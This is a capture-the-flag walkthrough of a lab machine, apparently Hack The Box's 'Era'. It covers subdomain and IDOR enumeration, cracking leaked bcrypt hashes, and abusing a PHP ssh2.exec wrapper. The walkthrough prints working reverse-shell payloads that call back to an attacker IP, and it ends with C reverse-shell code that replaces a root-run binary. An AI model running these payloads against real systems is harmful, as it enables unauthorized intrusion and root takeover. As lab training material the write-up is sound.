Recon
└──╼ $gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -u http://era.htb --append-domain -t 150
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://era.htb
[+] Method: GET
[+] Threads: 150
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: file.era.htb Status: 200 [Size: 6765]
file


When looking at the dirbuster, we can find register.php, which is not visible on the main site. We then get access to the management panel.

In it, we can upload files. Doing so, gives us a download link with possible idor.

We can check random number and see that authentication for that user is not required.

We can enumerate it using ffuf.
ffuf -w numbers.txt:FUZZ -u http://file.era.htb/download.php?id=FUZZ -b "PHPSESSID=0gdg6cbtkrrcqb72sr386l3005" -mc 200 -fr "Not Found"
54 [Status: 200, Size: 6378, Words: 2552, Lines: 222, Duration: 67ms]

150 [Status: 200, Size: 6366, Words: 2552, Lines: 222, Duration: 38ms]This gives us two files, signing.zip and site-backup-30-08-24.zip. After extraction we get filedb.sqlite.

We can crack them with hashcat -m 3200 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/rockyou.txt and get
$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm:america - eric


$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.:mustang - yuriUsing these findings, we can log in as yuri and reset admin_ef01cab31aa password using “Update Security Questions” feature.
Looking back at the source code, we can find in download.php interesting comment.
// BETA (Currently only available to the admin) - Showcase file instead of downloading it
} elseif ($_GET['show'] === "true" && $_SESSION['erauser'] === 1) {
$format = isset($_GET['format']) ? $_GET['format'] : '';
$file = $fetched[0];
if (strpos($format, '://') !== false) {
$wrapper = $format;
header('Content-Type: application/octet-stream');
} else {
$wrapper = '';
header('Content-Type: text/html');
}
try {
$file_content = fopen($wrapper ? $wrapper . $file : $file, 'r');
$full_path = $wrapper ? $wrapper . $file : $file;
// Debug Output
echo "Opening: " . $full_path . "\n";
echo $file_content;
} catch (Exception $e) {
echo "Error reading file: " . $e->getMessage();
}We can abuse it using ss2exec wrapper.
GET /download.php?id=54&show=true&format=ssh2.exec%3a%2f%2fyuri%3amustang%40127.0.0.1%2fbash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2f10.10.16.29%2f4444%200%3e%261%22%3b%0a
We can then sign in as eric and get the user flag.
Shell stabilisationfor Qol.
python3 -c 'import pty;pty.spawn("bash")'
stty raw -echo
^Z
fgPriv esc
ps aux gets us
root 44149 0.0 0.0 2892 968 ? Ss 11:55 0:00 /bin/sh -c bash -c '/root/initiate_monitoring.sh' >> /opt/AV/periodic-checks/status.log 2>&1
root 44150 0.0 0.0 4784 3292 ? S 11:55 0:00 /bin/bash /root/initiate_monitoring.sh
root 44160 0.0 0.0 2776 1024 ? S 11:55 0:00 /opt/AV/periodic-checks/monitorWe can check that devs can write to this file - and we are devs.
eric@era:/tmp$ ls -al /opt/AV/periodic-checks/monitor
-rwxrw---- 1 root devs 16544 Aug 1 11:57 /opt/AV/periodic-checks/monitor
eric@era:/tmp$ id
uid=1000(eric) gid=1000(eric) groups=1000(eric),1001(devs)
eric@era:/tmp$ file /opt/AV/periodic-checks/monitor
/opt/AV/periodic-checks/monitor: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=45a4bb1db5df48dcc085cc062103da3761dd8eaf, for GNU/Linux 3.2.0, not strippedAll that is left to create a simple revshell, sign it and wait for root.
#include <unistd.h>
int main() {
setuid(0); setgid(0);
execl("/bin/bash", "bash", "-c", "bash -i >& /dev/tcp/10.10.16.29/2137 0>&1", NULL);
return 0;
}x86_64-linux-gnu-gcc -o monitor reverse.c -static
./elf-sign sha256 key.pem key.pem monitor